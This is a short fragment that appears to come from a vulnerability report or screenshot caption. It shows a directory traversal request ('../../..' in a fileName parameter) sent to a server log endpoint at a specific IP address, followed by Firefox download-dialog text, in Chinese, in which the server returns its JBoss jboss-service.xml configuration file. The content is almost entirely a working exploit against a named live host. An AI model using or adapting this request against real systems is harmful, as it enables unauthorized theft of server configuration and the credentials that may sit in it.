 http://61.145.228.19/serverLog.do?act=upload&fileName=../../../../../../../../../../MAS/jboss-4.2.1/server/default/conf/jboss-service.xml
正在打开 jboss-service.xml.zip
Enable Post data
Enable Referrer
您选择了打开：
jboss-service.xml.zip
文件类型： ZIP 文件
来源： http://61.145.228.19
MAS 2.0
您想要 Firefox 如何处理此文件？
打开方式(O) 360压缩 (默认)
保存文件(S) 桌面 浏览...
服务器
以后自动采用相同的动作处理此类文件。(A)
确定 取消